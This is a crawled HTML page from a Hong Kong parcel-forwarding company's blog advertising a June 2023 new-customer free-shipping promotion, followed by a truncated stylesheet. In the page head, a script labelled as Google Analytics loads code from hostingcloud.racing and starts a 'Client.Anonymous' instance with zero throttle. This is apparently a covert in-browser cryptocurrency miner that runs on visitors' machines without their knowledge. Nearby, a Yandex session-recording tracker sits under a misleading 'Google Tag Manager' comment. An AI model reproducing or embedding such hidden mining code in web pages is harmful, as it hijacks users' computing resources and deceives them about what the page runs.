

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/new-members-202306/
body_size: 8706
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>618新客免一送一：首單享1KG免郵-4PX遞四方（香港）</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <meta name="description" content="618大促冲冲冲，新客首單免一送一！🎀💥6月支付首單享自提1KG免郵，7月再送一張1KG免郵券！320+自提網點，讓您樓下即可便捷提貨~" />
    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/new-members-202306/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/new-members-202306/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="618新客免一送一：首單享1KG免郵-4PX遞四方（香港）" />
    <meta property="og:description" content="618大促冲冲冲，新客首單免一送一！🎀💥6月支付首單享自提1KG免郵，7月再送一張1KG免郵券！320+自提網點，讓您樓下即可便捷提貨~

  [https://hk.4px.com/register/new-members-202306]

活動名稱：618新客免一送一：首單享1KG免郵

無需激活優惠碼，支付時，點選“活動”按鈕即享

活動時間：2023年6月1日-6月30日

&gt; 618新客免一送一：首單享1KG免郵


集運自提

專線自提

首1公斤11.9現價HK$0

續重HK$6.9/KG

首1公斤15.5現價HK$0

續重HK$8.5/KG



&gt; 新手集運教程




活動規則

1.本活動為4PX遞四方（香港）新用戶專享，活動時間為2023年6月1日-6月30日，逾期失效；

2.新用戶首單支付后，1KG免郵券將在1-2個工作日到賬，節假日順延；使用時間為2023年7月1日-7月31日；

3.每個新會員限參與一次，於第一單支付時，勾選“活動”，即可享受優惠；新會員不限註冊時間，注冊未下單用戶皆可享受；第一單支付成功後下月即為V1會員；

4.本活動適用" />
    <meta property="og:url" content="https://hk.4px.com/blog/new-members-202306/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2023/05/M---banner750_600-2.png" />
    <meta property="article:published_time" content="2023-05-30T11:10:22.000Z" />
    <meta property="article:modified_time" content="2023-05-30T11:10:22.000Z" />
    <meta property="article:tag" content="★Shipping-promotion" />
    
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="618新客免一送一：首單享1KG免郵-4PX遞四方（香港）" />
    <meta name="twitter:description" content="618大促冲冲冲，新客首單免一送一！🎀💥6月支付首單享自提1KG免郵，7月再送一張1KG免郵券！320+自提網點，讓您樓下即可便捷提貨~

  [https://hk.4px.com/register/new-members-202306]

活動名稱：618新客免一送一：首單享1KG免郵

無需激活優惠碼，支付時，點選“活動”按鈕即享

活動時間：2023年6月1日-6月30日

&gt; 618新客免一送一：首單享1KG免郵


集運自提

專線自提

首1公斤11.9現價HK$0

續重HK$6.9/KG

首1公斤15.5現價HK$0

續重HK$8.5/KG



&gt; 新手集運教程




活動規則

1.本活動為4PX遞四方（香港）新用戶專享，活動時間為2023年6月1日-6月30日，逾期失效；

2.新用戶首單支付后，1KG免郵券將在1-2個工作日到賬，節假日順延；使用時間為2023年7月1日-7月31日；

3.每個新會員限參與一次，於第一單支付時，勾選“活動”，即可享受優惠；新會員不限註冊時間，注冊未下單用戶皆可享受；第一單支付成功後下月即為V1會員；

4.本活動適用" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/new-members-202306/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2023/05/M---banner750_600-2.png" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="★Shipping-promotion" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="750" />
    <meta property="og:image:height" content="600" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "618新客免一送一：首單享1KG免郵-4PX遞四方（香港）",
    "url": "https://hk.4px.com/blog/new-members-202306/",
    "datePublished": "2023-05-30T11:10:22.000Z",
    "dateModified": "2023-05-30T11:10:22.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2023/05/M---banner750_600-2.png",
        "width": 750,
        "height": 600
    },
    "keywords": "★Shipping-promotion",
    "description": "618大促冲冲冲，新客首單免一送一！🎀💥6月支付首單享自提1KG免郵，7月再送一張1KG免郵券！320+自提網點，讓您樓下即可便捷提貨~\n\n  [https://hk.4px.com/register/new-members-202306]\n\n活動名稱：618新客免一送一：首單享1KG免郵\n\n無需激活優惠碼，支付時，點選“活動”按鈕即享\n\n活動時間：2023年6月1日-6月30日\n\n&gt; 618新客免一送一：首單享1KG免郵\n\n\n集運自提\n\n專線自提\n\n首1公斤11.9現價HK$0\n\n續重HK$6.9/KG\n\n首1公斤15.5現價HK$0\n\n續重HK$8.5/KG\n\n\n\n&gt; 新手集運教程\n\n\n\n\n活動規則\n\n1.本活動為4PX遞四方（香港）新用戶專享，活動時間為2023年6月1日-6月30日，逾期失效；\n\n2.新用戶首單支付后，1KG免郵券將在1-2個工作日到賬，節假日順延；使用時間為2023年7月1日-7月31日；\n\n3.每個新會員限參與一次，於第一單支付時，勾選“活動”，即可享受優惠；新會員不限註冊時間，注冊未下單用戶皆可享受；第一單支付成功後下月即為V1會員；\n\n4.本活動適用",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template tag-shipping-promotion" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2023/05/M---banner750_600-2.png" alt="618新客免一送一：首單享1KG免郵">
						</div>
					<div class="tag-list"><a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a></div>
				</div>
				
				<h1 class="title">618新客免一送一：首單享1KG免郵</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    May 30, 2023
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/new-members-202306/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><p>618大促冲冲冲，新客首單免一送一！🎀💥<span style="color: #ff0000;"><strong>6月支付首單享自提1KG免郵，7月再送一張1KG免郵券</strong></span>！320+自提網點，讓您樓下即可便捷提貨~</p>
<p><a href="https://hk.4px.com/register/new-members-202306" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://hk.4px.com/blog/content/images/2023/05/icon-2.png"></a></p>
<p style="text-align: center;"><strong>活動名稱：</strong><strong>618新客免一送一：首單享1KG免郵</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>無需激活優惠碼，支付時，點選&ldquo;活動&rdquo;按鈕即享&nbsp;</strong></span></p>
<p style="text-align: center;">活動時間：2023年6月1日-6月30日</p>
<blockquote>
<p style="text-align: center;"><strong>618新客免一送一：首單享1KG免郵</strong></p>
</blockquote>
<table style="margin-left: auto; margin-right: auto;" border="3">
<tbody>
<tr>
<td style="text-align: center;" width="284">
<p><strong>集運自提</strong></p>
</td>
<td style="text-align: center;" width="284">
<p><strong>專線自提</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" width="284">
<p>首1公斤11.9&nbsp; &nbsp;<span style="color: #ff0000;"><strong>現價HK$0</strong></span></p>
<p><strong>續重HK$6.9/KG</strong></p>
</td>
<td style="text-align: center;" width="284">
<p>首1公斤15.5&nbsp; &nbsp;&nbsp;<span style="color: #ff0000;"><strong>現價HK$0</strong></span></p>
<p><strong>續重HK$8.5/KG</strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: center;"><strong>新手集運教程</strong></p>
</blockquote>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://hk.4px.com/blog/content/images/2023/04/0403--Blog-----3.png"></p>
<p style="text-align: center;"><strong>活動規則</strong></p>
<p>1.本活動為4PX遞四方（香港）新用戶專享，活動時間為2023年6月1日-6月30日，逾期失效；</p>
<p><strong><span style="color: #ff0000;">2.新用戶首單支付后，1KG免郵券將在1-2個工作日到賬，節假日順延；使用時間為2023年7月1日-7月31日；</span></strong></p>
<p><span style="color: #000000;">3.每個新會員限參與一次，於第一單支付時，勾選&ldquo;活動&rdquo;，即可享受優惠；新會員不限註冊時間，注冊未下單用戶皆可享受；第一單支付成功後下月即為V1會員；</span></p>
<p>4.本活動適用於中國内地至中國香港<span style="color: #ff0000;"><strong>集運自提、專線自提</strong></span>服務；</p>
<p>5.本活動最終解釋權歸4PX遞四方（香港）所有。</p>
<p><img src="https://hk.4px.com/blog/content/images/2020/11/---.png"></p><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/new-members-202306/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=618%E6%96%B0%E5%AE%A2%E5%85%8D%E4%B8%80%E9%80%81%E4%B8%80%EF%BC%9A%E9%A6%96%E5%96%AE%E4%BA%AB1KG%E5%85%8D%E9%83%B5&amp;url=https://hk.4px.com/blog/new-members-202306/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/new-members-202306/&title=618新客免一送一：首單享1KG免郵" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/new-members-202306/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2023/05/M---banner750_600-1.png)" href="/blog/rebate-202306/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">618推薦好友：拎得自提1KG免郵券</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2023/05/O1CN01P2sXNB1CnIJ9cdpAW_--0-item_pic.jpg)" href="/blog/yu-jia-dian-202306/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">中歐瑜伽墊子女生專用減震隔音防震防滑地墊家用加厚運動瑜珈健身 32.00元</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/css/screen.css?v=968946df5c
body_size: 4191
content:
body{background-color:#f0f0f0;font-family:'Open Sans',sans-serif;line-height:2em;background-size:cover;background-position:center;background-attachment:fixed}body.has-fixed-navbar{margin-top:48px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;color:#393939;margin-top:0;margin-bottom:14px;line-height:1.25em}a{color:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:focus,a:hover{text-decoration:none;color:#ff6400}blockquote{border-left:none;text-align:center;background:#f0f0f0;padding:18px}blockquote p{margin-bottom:9px}cite{font-size:14px}cite:before{content:"\2014";margin-right:4px}pre{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre code{font-size:14px}iframe{display:block;border:0}figure{margin-bottom:16px}figure img{margin-bottom:8px}figcaption{text-align:center;font-size:14px}.btn{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:7px 21px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border:none;color:#fff}.btn:active,.btn:focus,.btn:hover{outline:0;color:#fff}.btn:active:focus{outline:0}.btn[disabled]{background:#b0b0b0}.btn-default{background:#444}.btn-default:active,.btn-default:focus,.btn-default:hover,.btn-primary{background:#ff6400}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background:#444}input[type=text],input[type=email]{padding:4px 14px;border:1px solid #707070;background:0 0}input[type=text]:focus,input[type=email]:focus{border:1px solid #ff6400;outline:0}::-moz-selection{color:#fff;background:#ff6400;text-shadow:none}::selection{color:#fff;background:#ff6400;text-shadow:none}.page-wrap{max-width:1200px;margin:0 auto;background:#fff}.main-header{margin-bottom:28px}.navbar{background:#444;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;min-height:48px;margin-bottom:0}.navbar .container{position:relative}.navbar .container #search-open{position:absolute;right:0;margin-right:15px;line-height:48px;font-size:18px;padding:0 15px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar .container #search-open:hover{background:#101010;color:#fff}.navbar-default .navbar-nav li.current-menu-item a{background-color:#ff6400}.navbar-default .navbar-nav li.current-menu-item a:focus,.navbar-default .navbar-nav li.current-menu-item a:hover{background:#ff6400}.navbar-default .navbar-nav li a{color:#fff;text-transform:uppercase;font-weight:700;padding-top:14px;padding-bottom:14px}.navbar-default .navbar-nav li 